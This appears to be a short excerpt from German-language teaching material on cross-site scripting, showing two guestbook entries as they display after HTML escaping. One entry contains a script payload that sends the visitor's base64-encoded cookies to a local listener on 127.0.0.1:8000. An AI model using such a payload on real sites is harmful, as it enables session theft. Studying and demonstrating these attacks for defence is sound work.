 Name: Sven Mauch
Message: &lt;script&gt;var i=new Image(); i.src=&
quot;http://127.0.0.1:8000/?cookie=&
quot;+btoa(document.cookie);&lt;/script&gt;
Name: Sven Mauch
Message: Die Verwendung von &lt;b&gt;HTML-
Tags&lt;/b&gt; bleibt möglich